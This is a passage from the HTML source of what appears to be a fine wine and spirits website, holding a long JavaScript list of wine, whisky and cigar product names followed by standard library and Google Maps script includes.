Cru 'Clos Blanche'","Domaine Hubert Lamy - Santenay 'Clos des Hates'","Averys - Puligny Montrachet","Domaine d'Auvenay (Leroy) - Puligny Montrachet 1er Cru 'Les Folatieres'","Domaine Leroy - Nuits St Georges","Domaine du Comte Liger Belair - Vosne Romanee 1er Cru 'Les Suchots'","Macallan - 25 year old Sherry Oak 43%","Rhys Vineyards - Porcupine Hill Pinot Noir","Bouchard Pere et Fils - Vosne Romanee 1er Cru 'Reignots'","Domaine Boisson-Vadot - Meursault 1er Cru 'Genevrieres'","Domaine Bruno Clavelier - Gevrey Chambertin 1er Cru 'Les Corbeaux'","Domaine Georges Lignier - Clos de la Roche Grand Cru","Domaine Jacques Prieur - Beaune 1er Cru Blanc","Domaine Jacques Prieur - Corton Charlemagne Grand Cru","Domaine Roulot - Meursault 'Les Tessons', 'Clos de Mon Plaisir'","Maison Pascal Marchand - Bonnes Mares Grand Cru","Philippe Pacalet - Chambolle Musigny 1er Cru 'Les Lavrottes'","Produttori del Barbaresco - Barbaresco Muncagota Riserva","Domaine Jean Francois Ganevat - Cotes du Jura 'Cuvee Florine'","Domaine Jean Francois Ganevat - Cotes du Jura 'Cuvee Marguerite'","Domaine Jean Francois Ganevat - Cotes du Jura 'Les Chalasses' Vieilles Vignes","Domaine Jean Francois Ganevat - Cotes du Jura 'Les Gryphees'  Vieilles Vignes","Louis Martini - Cabernet Sauvignon Private Reserve","Louis Martini - Pinot Noir","Louis Martini - Pinot Noir Private Reserve","Louis Martini - Zinfandel","Louis Martini - Zinfandel Private Reserve","Domaine Benjamin Roblot - Bonnes Mares Grand Cru","Domaine Benjamin Roblot - Chambolle Musigny 1er Cru 'Les Gruenchers'","Domaine de la Vougeraie - Charmes Chambertin 'Les Mazoyeres'","Domaine Michel Niellon - Chassagne Montrachet 1er Cru 'Clos Saint Jean'","Maximin Grunhaus - Abtsberg Eiswein","Domaine Laurent Roumier - Chambolle Musigny 1er Cru 'Les Charmes'","Maison Leroy - Beaune 1er Cru 'Cents-Vignes'","Chateau Bellefont-Belcier","Domaine Comte de Vogue - Fine de Bourgogne","Domaine Comte de Vogue - Marc de Bourgogne","Domaine Georges Mugneret-Gibourg - Nuits St Georges 1er Cru 'Les Chaignots'","Maison Joseph Drouhin - Chassagne Montrachet","Roland Thevenin & Fils - Montrachet Grand Cru","Chartogne-Taillet - Champagne Cuvee Orizeaux Extra Brut","Chartogne-Taillet - Champagne Cuvee Sainte Anne Brut","Chartogne-Taillet - Champagne Les Couarres Extra Brut","Domaine Berthaut-Gerbet - Fixin","Domaine Genot Boulanger - Aloxe-Corton 1er Cru 'Clos du Chapitre'","Domaine Genot Boulanger - Clos Vougeot Grand Cru","Domaine Genot Boulanger - Corton Les Combes Grand Cru","Domaine Genot Boulanger - Volnay 1er Cru 'Le Ronceret'","Frederic Cossard - Puligny Montrachet 1er Cru 'Les Folatieres'","Gerard Raphet - Chambolle Musigny","Gerard Raphet - Charmes Chambertin Grand Cru","Gerard Raphet - Clos de la Roche Grand Cru","Gerard Raphet - Clos Vougeot Grand Cru","Gerard Raphet - Gevrey Chambertin","Gerard Raphet - Morey St Denis 1er Cru 'Les Millandes'","Maison Roche de Bellene - Clos Vougeot Grand Cru","Marthe Henry Boillot - Hautes Cotes de Beaune","Maxime Cheurlin Noellat - Clos Vougeot Grand Cru","Caze-Thibaut - 'Cramant' Extra Brut","Caze-Thibaut - 'Le Chemin des Plants' Extra Brut","Domaine des Tours (Rayas) - Vin de Pays de Vaucluse Blanc Clairette","Domaine des Tours (Rayas) - Vin de Pays de Vaucluse Blanc Grenache Blanc","Domaine Serol - Oudan de Butte en Blanc","Clos Rougeard - Saumur-Champigny 'Les Poyeux'","Chateau du Fonsalette - Cotes du Rhone Reserve Blanc","Domaine Henri Bonneau - Chateauneuf du Pape","Pierre Gonon - Saint-Joseph Blanc 'Les Oliviers'","Domaine Arnaud Ente - Volnay 1er Cru 'Santenots du Milieu'","Domaine Benoit Ente - Puligny Montrachet 1er Cru 'Folatieres En la Richarde'","Domaine Benoit Ente - Puligny Montrachet 1er Cru Sous Le Puits 'Terre de Blagny'","Domaine Camille Thiriet - Cote de Nuits Village 'Clos Magny'","Domaine Francois Raveneau - Chablis","Domaine Paul Pillot - Chassagne Montrachet 'Les Mazures'","Domaine Pierre Yves Colin-Morey - Meursault 'Les Narvaux'","Pedres Blanques - Vin de France Rouge","Giuseppe Quintarelli - Alzero Cabernet","Francois Rousset-Martin - Cotes du Jura 'Cuvee du Professeur Sous-Roche'","Francois Rousset-Martin - Cotes du Jura Terres Blanches 'Magnifique Goutte d'Eau'","Chateau Musar","Domaine de Bellevue (Jerome Bretaudeau) - Statera","Graham's - Graham's Finest Reserve Port","Domaine Jamet - Cote Rotie 'Fructus Voluptas'","Domaine Lafarge - Bourgogne Aligote 'Raisins Dores'","Champagne Krug - Krug 'Grand Cuvee' Edition 164","Antoine Lepetit de la Bigne - Bourgogne Aligote 'Vieilles Vignes'","Antoine Lepetit de la Bigne - Bourgogne Chardonnay","Antoine Lepetit de la Bigne - Ladoix 1er Cru 'Les Grechons'","Antoine Lepetit de la Bigne - Meursault 1er Cru 'Les Charmes Dessus'","Domaine Emmanuel Rouget - Bourgogne Hautes Cotes de Beaune Blanc","Domaine Emmanuel Rouget - Bourgogne Passetoutgrain","Domaine Jessica Litaud - Bourgogne Aligote","Domaine Jessica Litaud - Macon Fuisse","Domaine Jessica Litaud - Pouilly Fuisse 1er Cru 'Le Trio'","Champagne Romain Henin - Auguste II Blanc de Blancs 1er Cru Brut Nature","Chateau Leoville Las Cases - Clos du Marquis","Domaine J. Faiveley - Echezeaux Grand Cru","Champagne Domaine Vincey - Interlude N.o. 4 Grand Cru","Champagne Domaine Vincey - Lieu-dit 'Auge' Grand Cru","Champagne Domaine Vincey - Lieu-dit 'Le Grand Jardin' Grand Cru","Champagne Domaine Vincey - Lieu-dit 'Les Vignes de Germinon' Grand Cru","Champagne Domaine Vincey - Oger Grand Cru","Domaine Meo Camuzet - Clos Vougeot Grand Cru 'Pres le Cellier'","Guffens-Heynen - Macon-Pierreclos 'Tri de Chavigne'","Beaulieu Vineyards - BV Georges de Latour Private Reserve Cabernet","Inglenook - Cabernet Sauvignon","Chateau Pape Clement - Chateau Pape Clement Rouge","Daniel Moine-Hudelot - Musigny Grand Cru","Domaine des Lambrays - Morey St Denis 1er Cru 'Les Loups'","Domaine Ponsot - Clos St Denis Grand Cru Vieilles Vignes","Domaine Clape - Cornas","Robert Mondavi Winery - Robert Mondavi Cabernet Sauvignon Reserve","Domaine Arnoux-Lachaux - Echezeaux Grand Cru 'Les Rouges'","Domaine Arnoux-Lachaux - Vosne Romanee 1er Cru 'Les Grands Suchots'","Domaine Coffinet-Duvernay - Chassagne Montrachet 1er Cru 'Les Fairendes'","Domaine Coffinet-Duvernay - Chassagne Montrachet 1er Cru 'Morgeot Les Grands Clos'","Gianfranco Soldera - Case Basse Brunello di Montalcino","Giuseppe Quintarelli - Rosso del Bepi","Chateau Brane Cantenac","Domaine Berthaut-Gerbet - Fixin 'Les Combe Roy'","Weingut Willi Schaefer - Graacher Domprobst Auslese","Chateau des Tours (Rayas) - Vacqueyras","Cloudburst - Cabernet Sauvignon","Diamond Creek - Gravelly Meadow Cabernet Sauvignon","Bartolo Mascarello - Barolo","Vinhos Barbeito - Boal Madeira","Caroline Morey - Chassagne Montrachet 1er Cru 'Les Champs Gain'","Anne Boisson - Bourgogne Aligote","Anne Boisson - Meursault 1er Cru 'Genevrieres'","Anne Boisson - Meursault 'Les Chevaliers'","Domaine du Comte Liger Belair - Nuits St Georges 1er Cru 'Clos des Grandes Vignes'","Maison Leroy - Morey St Denis 1er Cru 'Aux Millandes'","Pommery - Pommery Brut","Domaine Harmand-Geoffroy - Gevrey Chambertin","Champagne Krug - Krug 'Rose' Edition 27","Domaine Benjamin Roblot - Chambolle Musigny 1er Cru 'Les Amoureuses'","Domaine Pierre Yves Colin-Morey - Saint Aubin 1er Hommage Marguerite","Champagne Telmont - 'Vinotheque' Blanc de Blancs","Champagne Telmont - 'Vinotheque' Millesime","Screaming Eagle - Second Flight of Eagles","Perrier-Jouet - Belle Epoque Fleur de Champagne Brut","Domaine Arlaud - Clos de la Roche Grand Cru","Chateau Haut Brion - (Ex Chateau)","Bouchard Pere et Fils - Volnay 1er Cru 'Caillerets Ancienne Cuvee Carnot'","Montecristo - No. 2","Romeo Y Julieta - Churchill Short","Domaine Buisson-Charles - Bourgogne Cote D'Or Rouge","Domaine Buisson-Charles - Chablis 1er Cru","Domaine Dugat-Py - Chassagne Montrachet 1er Cru Blanc 'Morgeot' Tres Vieilles Vignes","Domaine Dugat-Py - Corton Charlemagne Grand Cru","Domaine Dugat-Py - Gevrey Chambertin 1er Cru 'Lavaux St Jacques'","Domaine Dugat-Py - Gevrey Chambertin 1er Cru 'Les Corbeaux' Tres Vieilles Vignes","Domaine Dugat-Py - Gevrey Chambertin 'Coeur de Roy'  Tres Vieilles Vignes","Domaine Dugat-Py - Meursault 1er Cru 'Les Charmes'","Domaine Dugat-Py - Meursault 1er Cru 'Les Sous Blagny'","Domaine Dugat-Py - Pommard 'La Levriere' Tres Vieilles Vignes","Domaine Dugat-Py - Puligny Montrachet 1er Cru 'Champ Gain'","Domaine Dugat-Py - Puligny Montrachet 1er Cru 'Les Referts'  Vieilles Vignes","Domaine Pattes Loup - Chablis","Etienne Sauzet - Bourgogne Blanc","Etienne Sauzet - Bourgogne Hautes Cotes de Beaune Blanc 'Jardin du Calvaire'","Etienne Sauzet - Corton Charlemagne Grand Cru","Etienne Sauzet - Puligny Montrachet","Etienne Sauzet - Puligny Montrachet 1er Cru 'Champ Gain'","Etienne Sauzet - Puligny Montrachet 1er Cru 'Les Combettes'","Fernand & Laurent Pillot - Chassagne Montrachet 1er Cru 'Les Grandes Ruchottes'","Fernand & Laurent Pillot - Chassagne Montrachet 1er Cru 'Les Vergers'","Fernand & Laurent Pillot - Chassagne Montrachet 1er Cru Rouge 'Morgeot'","Fernand & Laurent Pillot - Chassagne Montrachet 1er Cru 'Vide Bourse'","Fernand & Laurent Pillot - Volnay 1er Cru 'Les Brouillards'","Les Horees - Cote de Beaune Blanc 'Les Monsnieres'","Maison Meyer - Cote de Nuits Villages 'Au Clou'","Maison Meyer - Cote de Nuits Villages 'En Chantemerle'","Maison Meyer - Cote de Nuits Villages 'Les Platieres'","Maison Meyer - Savigny les Beaune 'Les Planchots de la Champagne'","Champagne Doyard - Clos de l'Abbaye 1er Cru Extra Brut","Champagne Doyard - La Libertine Doux","Champagne Doyard - Oeil de Perdrix Grand Cru Extra Brut Rose","Champagne Gaspard Brochet - 333.E","Champagne Gaspard Brochet - 'Coq' Tome I","Champagne Gaspard Brochet - Ecureuil Tome II","Champagne Gaspard Brochet - 'Lion' Pinot Noir Tome VI","Champagne Gaspard Brochet - 'Pie' Chardonnay Tome V","Champagne Gaspard Brochet - 'Renard' Tome II","Champagne Marie Demets - Brut Tradition","Terra Vita Vinum - Infusions","Terra Vita Vinum - Ronceray","Bruno Bienaime - Chardonnay Ardonhancy","Bruno Bienaime - Savagnin Asangvin","Domaine Belargus - Anjou Noir","Domaine Belargus - Anjou Ronceray","Domaine Belargus - Anjou Treilles","Domaine Belargus - Quarts de Chaume Grand Cru Roueres","Domaine Belargus - Savennieres Rucheres","Terra Vita Vinum - Anjou Blanc 'Grandes Rogeries'","Terra Vita Vinum - Anjou Blanc 'Terre de 3'","Terra Vita Vinum - Savennieres 'Bigottiere'","Terra Vita Vinum - Savennieres 'Rive Droite'","Jean-Baptiste Souillard - Saint-Joseph 'Le Chavanat'","Jean-Baptiste Souillard - Saint-Joseph 'Les Pales'","Domaine Bernard-Bonin - Meursault 'Le Limozin'","Domaine F. & L. Saier - Clos des Lambrays Grand Cru","Domaine Georges Mugneret-Gibourg - Nuits St Georges","Domaine Maume - Charmes Chambertin Grand Cru","Domaine Maume - Mazis Chambertin Grand Cru","Domaine Paul Misset - Clos Vougeot Grand Cru Vieilles Vignes","Domaine Paul Pillot - Chassagne Montrachet","Thierry Pillot - Corton Charlemagne Grand Cru","Marie-Noelle Ledru - Grand Cru Brut","Ruinart - 'R de Ruinart' Brut Millesime","Weingut Donnhoff - Norheimer Kirschheck Spatlese","Weingut Donnhoff - Oberhauser Brucke Spatlese","Weingut Keller - Riesling Trocken 'Von der Fels'","Paolo Scavino - Barolo 'Cannubi'","Jean Bourdy - Chateau-Chalon","Clos Rougeard - Saumur Blanc Breze","Domaine Georges Lignier - Charmes Chambertin Grand Cru","Champagne Clandestin - 'Boreal'","Place of Changing Winds - Harcourt Marsanne Roussanne","Place of Changing Winds - Larderdark Chardonnay","Place of Changing Winds - Syrah No.2","Domaine Bruno Clair - Gevrey Chambertin 1er Cru 'Clos du Fonteny' Monopole","Domaine Bruno Clair - Gevrey Chambertin 1er Cru 'Clos St Jacques'","Domaine Fourrier - Gevrey Chambertin 1er Cru 'Les Champeaux'","Jean-Marie Fourrier - Latricieres Chambertin Grand Cru","Pierre Girardin - Puligny Montrachet 1er Cru 'Les Pucelles'","Roagna - Barolo Pira Vecchie Viti","Weingut S.A. Prum - Wehlener Sonnenuhr Auslese","Chateau Saint Martin (Etienne Sauzet) - Chateau Chalon","Domaine Bernard Moreau - Chassagne Montrachet","Fernand & Laurent Pillot - Chassagne Montrachet 1er Cru Blanc 'Morgeot'","Domaine Comte Abbatucci - Faustine Vieilles Vignes Blanc","Domaine Comte Abbatucci - General de la Revolution","Domaine Comte Abbatucci - Ministre Imperial","Domaine Comte Abbatucci - Monte Mare","00 Wines - Chehalem Mountain Chardonnay","00 Wines - Chehalem Mountain Pinot Noir","00 Wines - 'Hyland' Chardonnay","00 Wines - 'Koosah' Chardonnay","00 Wines - 'Stardance' Pinot Noir","00 Wines - 'VGR' Very Good Red Pinot Noir","00 Wines - 'VGW' Very Good White Chardonnay","Rochelt - Mirabelle","Rochelt - Willamsbirne","Mas Amiel - 20 Ans d'Age","Mas Amiel - Millesime","Domaine Bernard-Bonin - Meursault 1er Cru 'Les Charmes Dessus'","Domaine Bernard-Bonin - Meursault 1er Cru 'Les Charmes du Milieu'","Domaine Leflaive - Puligny Montrachet 1er Cru 'Les Pucelles'","Maison E. Guigal - Hermitage Ex-Voto","Maison E. Guigal - Hermitage Ex-Voto Blanc","Laisse Tomber par Bastian Wolber - Bourgogne Cote D'Or 'Canopee'","Laisse Tomber par Bastian Wolber - Coteaux Bourguignons 'Mon Poulain'","Weingut Joh. Jos. Prum - Graacher Domprobst Auslese","Antoine Lepetit de la Bigne - Meursault 'Le Perchots'","Antoine Lepetit de la Bigne - Meursault 'Les Malpoiriers'","Antoine Lepetit de la Bigne - Rully 'Fromange'","Antoine Lepetit de la Bigne - Saint Aubin 1er Cru 'Les Murgers des Dents de Chien'","Philipponnat - Champagne 'Clos de Goisses'","Chateau Grand Puy Lacoste","Bouchard Pere et Fils - Vosne Romanee 1er Cru 'Les Suchots'","Domaine Arlaud - Gevrey Chambertin 1er Cru 'Les Combottes'","Domaine de Montille - Corton Charlemagne Grand Cru","Domaine Drouhin-Laroze - Gevrey Chambertin","Domaine Georges Noellat - Vosne Romanee 1er Cru 'Les Chaumes'","Domaine Georges Roumier - Clos Vougeot Grand Cru","Domaine Henri Gouges - Nuits St Georges 1er Cru 'Les Chaignots'","Domaine Henri Gouges - Nuits St Georges 1er Cru 'Les Pruliers'","Domaine Hubert Lamy - Chassagne Montrachet ' La Goujonne Vieilles Vignes' Rouge","Domaine Jean Grivot - Vosne Romanee 1er Cru 'Les Rouges'","Domaine Jean Grivot - Vosne Romanee 1er Cru 'Reignots'","Domaine Jean-Jacques Confuron - Romanee St Vivant Grand Cru","Domaine Lamarche - Echezeaux Grand Cru","Domaine Louis Remy - Latricieres Chambertin Grand Cru","Domaine Marquis d'Angerville - Volnay 1er Cru 'Champans'","Domaine Taupenot-Merme - Gevrey Chambertin 1er Cru 'Bel Air'","Domaine Taupenot-Merme - Morey St Denis 1er Cru 'La Riotte'","Domaine Tollot-Beaut - Aloxe Corton 1er Cru 'Les Vercots'","Domaine Tollot-Beaut - Chorey les Beaune","Domaine Tollot-Beaut - Corton Grand Cru","Domaine Tollot-Beaut - Savigny les Beaune","Gerard Mugneret - Vosne Romanee","Hospices de Beaune / Bouchard - Meursault 1er Cru 'Genevrieres' Cuvee Philippe-Le-Bon","Hospices de Beaune / Faiveley - Corton Charlemagne Grand Cru Cuvee Francois de Salins","Hospices de Beaune / Faiveley - Meursault 1er Cru Charmes Cuvee Albert Grivault","Kei Shiogai - Gevrey Chambertin 'Baraques'","Kei Shiogai - Pommard","Kei Shiogai - Pommard 'Poisot'","Maison Joseph Drouhin - Clos de la Roche Grand Cru","Maison Louis Jadot - Vosne Romanee 1er Cru 'Petits Monts'","Champagne Pierre Paillard - 'La Grande Recolte' Bouzy Grand Cru Extra Brut","Karuizawa - Fight Club Assortment (1986-1988)","Chateau Coutet","Comando G - Rozas 1er Cru","Domaine Lignier Michelot - Clos St Denis Grand Cru","Domaine Pinson Freres - Chablis Les Clos Grand Cru","Aldo Conterno - Barolo Riserva Granbussia","Gianfranco Soldera - Case Basse Brunello di Montalcino Riserva","Chateau Beychevelle","Chateau Clos de Sarpe","Chateau Gazin","Chateau Margaux - (Ex Chateau)","Chateau Mouton Rothschild - (Ex Chateau)","Domaine Antoine Jobard - Meursault 1er Cru 'Charmes'","Domaine Antoine Jobard - Meursault 1er Cru 'Perrieres'","Domaine Antoine Jobard - Meursault 'En La Barre'","Domaine Antoine Jobard - Meursault 'Les Tillets'","Domaine Arnaud Ente - Bourgogne Pinot Noir","Domaine de la Vougeraie - Charmes Chambertin Grand Cru","Domaine Fontaine Gagnard - Batard Montrachet Grand Cru","Domaine Fontaine Gagnard - Chassagne Montrachet 1er Cru 'La Romanee'","Domaine Fourrier - Chambolle Musigny 1er Cru 'Les Gruenchers'","Domaine J. Faiveley - Charmes Chambertin Grand Cru","Domaine Pattes Loup - Chablis 'Mise Tardive'","Domaine Pierre Morey - Meursault 1er Cru 'Perrieres'","Domaine Poisot - Corton Charlemagne Grand Cru","Domaine Poisot - Romanee St Vivant Grand Cru","Leflaive & Associes - Rully 1er Cru","Meo Camuzet Frere et Soeurs - Corton Charlemagne Grand Cru","Michel Colin-Deleger - Chevalier Montrachet Grand Cru","Chateau Boyd-Cantenac","Domaine Arnoux-Lachaux - Clos Vougeot Grand Cru 'Quartier de Marei Haut'","Domaine Arnoux-Lachaux - Nuits St Georges","Domaine Billaud-Simon - Chablis Les Clos Grand Cru","Domaine Francois Protheau & Fils - Echezeaux Grand Cru","Domaine Roulot - Meursault 1er Cru 'Poruzot'","Esprit Leflaive - Corton Charlemagne Grand Cru","Esprit Leflaive - Corton Grand Cru 'Les Grandes Lolieres'","Domaine Jacques-Frederic Mugnier - Nuits St Georges 1er Cru 'Clos de la Marechale'","Atomique3 - Le Basalt","Atomique3 - Le Sedimentaire","Rose & Arrow Estate - 'Eola Springs' Chardonnay","Rose & Arrow Estate - 'Highland Close' Chelalem Highlands Pinot Noir","Rose & Arrow Estate - 'Red Label' Pinot Noir","Rose & Arrow Estate - 'Stonecreek' Amity Hills Pinot Noir","Rose & Arrow Estate - 'Touchstone' Pinot Noir","Domaine Aymon - Meursault 'Les Narvaux'","Domaine du Comte Liger Belair - Vosne Romanee 1er Cru 'Les Petits Monts'","Domaine Francois Carillon - Puligny Montrachet 1er Cru 'Champ Gain'","Champagne Agrapart & Fils - Experience Blanc de Blancs Grand Cru Brut Nature","Champagne Savart - Mont des Chretiens","Bruno Giacosa - Barbaresco","Chateau Malescot-St-Exupery","Domaine de la Pousse d'Or - Chambolle Musigny 1er Cru 'Les Groseilles'","Domaine Frederic Esmonin - Gevrey Chambertin 1er Cru 'Lavaux St Jacques'","Domaine Frederic Esmonin - Gevrey Chambertin 1er Cru 'Les Champonnets'","Domaine Georges Mugneret - Ruchottes Chambertin Grand Cru","Domaine J. Faiveley - Echezeaux Grand Cru 'En Orveaux'","Georges Deleger - Chevalier Montrachet Grand Cru","Maison Leroy - Bourgogne Grand Ordinaire","Maison Leroy - Macon Rouge","Thomas Bouley - Pommard 1er Cru 'Rugiens-Hauts'","Chichibu - 2016W Single Malt","Chichibu - 2018S Single Malt","Mars - Le Papillon Single Cask Malt Whisky","Yamazaki - Limited Edition 2024 43%","Glen Grant - 47 year old Gordon & MacPhail","Glen Grant - Gordon & MacPhail","Glenfarclas - 26 year old Bot. 2017 The Family Casks #163","Glenfarclas - 26 year old Bot. 2017 The Family Casks #209","Glenfarclas - 27 year old Bot. 2014 The Family Casks #3829","Glenfarclas - 29 year old Bot. 2018 The Family Casks #13005","Johnnie Walker - Oldest","Springbank - Single Malt Whisky","Domaine Forey Pere et Fils - Echezeaux Grand Cru","Domaine Gros Frere et Soeur - Grands Echezeaux Grand Cru","Domaine Lafarge - Volnay 1er Cru 'Clos du Chateau des Ducs'","Hospices de Beaune / Joseph Drouhin - Volnay 1er Cru Cuvee General Muteau","Maison Louis Jadot - Romanee St Vivant Grand Cru","Jean-Marie Fourrier - Chambolle Musigny 1er Cru 'Aux Echanges'","Chateau Calon Segur","Chateau La Mission Haut Brion - La Chapelle de La Mission Haut-Brion","Chateau Rouget","Domaine Confuron-Cotetidot - Vosne Romanee 1er Cru 'Les Suchots'","Domaine Ghislaine Barthod - Chambolle Musigny 1er Cru 'Les Gruenchers'","Dominique Laurent - Bonnes Mares Grand Cru","Frate (Frederic Cossard) - Corton Les Chaumes Grand Cru","Frate (Frederic Cossard) - Meursault Blagny 1er Cru","Maison Benjamin Leroux - Volnay 1er Cru 'Les Caillerets'","Frate (Frederic Cossard) - Cotes du Jura Poulsard","Frate (Frederic Cossard) - Cotes du Jura Savignin","Jacques Puffeney - Arbois Trousseau 'Les Berangeres'","Jacques Puffeney - Arbois Vin Jaune","Bouchard Pere et Fils - Chambertin Clos de Beze Grand Cru","Domaine Follin-Arbelet - Romanee St Vivant Grand Cru","Domaine Fougeray de Beauclair - Bonnes Mares Grand Cru","Domaine Frederic Esmonin - Mazis Chambertin Grand Cru","Domaine Georges Lignier - Bonnes Mares Grand Cru","Domaine Georges Lignier - Clos St Denis Grand Cru","Domaine Machard de Gramont - Vosne Romanee 1er Cru 'Les Gaudichots'","Geantet Pansiot - Gevrey Chambertin 1er Cru 'Le Poissenot'","Adrien Camus - Calvados Demi Siecle","Paul Avril Clos des Papes - Chateauneuf du Pape 'Clos des Papes' Blanc","Domaine Bruno Colin - Puligny Montrachet 1er Cru 'La Truffiere'","Domaine Dugat-Py - Gevrey Chambertin 1er Cru","Hospices de Beaune / Seguin-Manuel - Mazis Chambertin Grand Cru Cuvee Madeleine Collignon","Champagne Chavost - Paradoxe Brut Nature","Egly Ouriet - Champagne Grand Cru Extra Brut V.P","Cappellano - Barolo Otin Fiorin Rupestris","Corison - Cabernet Sauvignon","Chateau de Pressac","Chateau Monbousquet","Domaine Ponsot - Chambertin Grand Cru","Poggio di Sotto - Brunello di Montalcino","Richard Leroy - Anjou Blanc Les Rouliers","Domaine Bernard Moreau - Batard Montrachet Grand Cru","Domaine Boisson-Vadot - Meursault 'Les Chevaliers'","Domaine Marc Morey & Fils - Batard Montrachet Grand Cru","Domaine Michel Gros - Vosne Romanee 1er Cru 'Clos des Reas'","Pierre Boisson - Meursault 'Les Criots'","Pierre Boisson - Meursault 'Les Grands Charrons'","Soledi Sagl - Emiole Rosso del Ticino","Soledi Sagl - Nik1 Rosso del Ticino","Club Batard - Wine Pairing","Maison Louis Jadot - Grands Echezeaux Grand Cru","Chateau La Fleur Petrus","Domaine des Lambrays - Morey St Denis 1er Cru","I Custodi delle Vigne dell'Etna - Etna Rosso Riserva 'Saeculare'","Roagna - Barbaresco Gallina","Roagna - Barbaresco Paje Vecchie Viti","Roagna - Barolo Rocche di Castiglione","Domaine Haegelen-Jayer - Echezeaux Grand Cru","Domaine Meo Camuzet - Corton Perrieres Grand Cru (Rouge)","Dom Perignon - Champagne 'Dom Perignon P2'","Niizawa - Junmai Daiginjo","Niizawa - Kizashi Junmai Daiginjo","Domaine Christian Clerget - Chambolle Musigny","Domaine du Comte Liger Belair - Clos Vougeot Grand Cru","Domaine du Comte Liger Belair - Vosne Romanee","Domaine Dupont-Tisserandot - Charmes Chambertin Grand Cru","Domaine Jessica Litaud - Pouilly Fuisse 'La Simplexite'","Domaine Lignier Michelot - Charmes Chambertin Grand Cru","Domaine Robert Groffier - Chambertin Clos de Beze Grand Cru","Frederic Magnien - Latricieres Chambertin Grand Cru","Maison Nicolas Potel - Clos Vougeot Grand Cru","Domaine des Tours (Rayas) - Vin de Pays de Vaucluse Rouge","Gaja - Ca'Marcanda 'Camarcanda' Bolgheri","Clase Azul - Mezcal San Luis Potosi","Clase Azul - Tequila Anejo","Clase Azul - Tequila Blanco Ahumado","Clase Azul - Tequila Gold","Clase Azul - Tequila Plata","Chateau Branaire Ducru","Domaine Taupenot-Merme - Clos des Lambrays Grand Cru","Frederic Magnien - Charmes Chambertin 'Aux Charmes' Grand Cru","Chateau Saint-Pierre","Domaine Frederic Esmonin - Chambertin Grand Cru","Domaine Laurent - Clos de la Roche Grand Cru","Domaine Laurent - Mazis Chambertin Grand Cru 'B'","Domaine Naudin-Ferrand - Echezeaux Grand Cru","Egon Muller - Scharzhofberger Kabinett","Weingut Le Gallais (Egon Muller) - Braune Kupp Kabinett","D'Oliveiras - Madeira Malvazia","D'Oliveiras - Madeira Sercial","Chateau d'Yquem - Y' Ygrec","Domaine Dancer (Vincent Dancer) - Beaune 1er Cru 'Les Montrevenots'","Domaine Dancer (Vincent Dancer) - Bourgogne Rouge","Domaine Dancer (Vincent Dancer) - Chassagne Montrachet 1er Cru 'La Romanee'","Domaine Dancer (Vincent Dancer) - Chassagne Montrachet 1er Cru 'Morgeot' Rouge","Domaine Dancer (Vincent Dancer) - Chevalier Montrachet Grand Cru","Domaine Dancer (Vincent Dancer) - Pommard 1er Cru 'Les Pezerolles'","Domaine Darviot-Perrin - Meursault 1er Cru 'Genevrieres'","Domaine Denis Mortet - Gevrey Chambertin 1er Cru","Domaine des Comtes Lafon - Meursault Clos de la Barre","Domaine Ramonet - Bourgogne Chardonnay","Etienne Sauzet - Puligny Montrachet 1er Cru 'Champ Canet'","Chateau Canon","Chateau Canon-La-Gaffeliere","Chateau Chasse Spleen","Chateau La Mission Haut Brion - (Ex Chateau)","Chateau Phelan Segur","Chateau Rauzan-Gassies","Domaine Comte Senard - Corton-Bressandes Grand Cru","Domaine Marquis d'Angerville - Volnay","Domaine Marquis d'Angerville - Volnay 1er Cru","Domaine Marquis d'Angerville - Volnay 1er 'Fremiet'","Gerard Seguin - Gevrey Chambertin 1er Cru 'Lavaux St Jacques'","Maison Joseph Drouhin - Beaune 1er Cru 'Clos des Mouches' Blanc","Domaine Duroche - Clos Vougeot Grand Cru","Domaine Duroche - Vosne Romanee 1er Cru 'Les Malconsorts'","Domaine Jayer Gilles - Echezeaux Grand Cru","Domaine Roulot - Bourgogne Blanc","Domaine Roulot - Meursault 'Les Narvaux'","Domaine Roulot - Monthelie 1er Cru 'Les Champs Fulliot'","Domaine Sylvain Cathiard - Nuits St Georges 1er Cru","Dominique Laurent - Grands Echezeaux Grand Cru","Jean-Marc Roulot - Meursault 'Casse-Tetes'","Jean-Marc Roulot - Meursault 'Les Clous'","Prince Florent de Merode - Corton Clos du Roi Grand Cru","Domaine Dancer (Vincent Dancer) - Oskar","Domaine des Croix - Beaune 1er Cru 'Les Bressandes'","Domaine des Croix - Corton Grand Cru 'Greves'","Domaine Henri Felettig - Chambolle Musigny 1er Cru 'Les Charmes'","Domaine Henri Felettig - Vosne Romanee 1er Cru 'Les Petits Monts'","Domaine Henri Felettig - Vosne Romanee 1er Cru 'Reignots'","Kalin Cellars - Beaune 1er Cru 'Les Chouacheux'","Kalin Cellars - Cote de Beaune 'Les Pierres Blanches'","Egly Ouriet - Ratafia de Champagne","Cantina D'Arcy - Barolo 'Preda'","Cantina D'Arcy - Langhe Nebbiolo","Thibaud Boudignon - Savennieres Clos de Fremine","Thibaud Boudignon - Savennieres Clos de la Hutte","Thibaud Boudignon - Savennieres Franc de Pied","Thibaud Boudignon - Savennieres La Vigne Cendree","Franck Balthazar - Cornas 'Cuvee Casimir Balthazar'","Beau Rivage - Chenin Blanc"];
            </script>
    <script type="text/javascript" src="https://maps.google.com/maps/api/js?v=3.exp&amp;libraries=places&key=AIzaSyB3OInW26X3S8z0rfWj4Cy7CaojkabI0gQ&language=zh-TW"></script>
        
    <script src="/js/jquery-1.11.3.min.js"></script>
    <script src="/js/jquery-ui.min.js"></script>
    <script src="/js/jquery.form.min.js"></script>
    <script src="/bootstrap/js/bootstrap.min.js"></script>
    <script src="/js/validator.min.js"></script>
    <script src="/js/jsrender.min.js"></script>
    <script src="/js/fancybox-3.0/dist/jquery.fancybox.js"></script>
    <script src="/js/moment-develop/min/moment.min.js"></script>
    <script src="/js/bootstrap-datetimepicker-master/build/js/bootstrap-datetimepicker.min.js"></script>
    <script src="/js/jquery.scrollbar-gh-pages/jquery.scrollbar.js"></script>
    <script src="/js/bxslider/jquery.bxslider.min.js"></script>
    <script src="/js/addtocalendar/atc.min.js"></script>
    <script src="/js/readmore.min.js"></script>
    <script src="/js/select2-4.0.3/dist/js/select2.full.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-slider/9.7.2/bootstrap-slider.min.js"></script>
	<script src='https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit' async defer></script>
    <script src="/js/script.js?v=20190823"></script>
    <script src="/js/custom/script.js?v=20190912"></script>
    <script src="/js/custom/jsForm.js"></script>
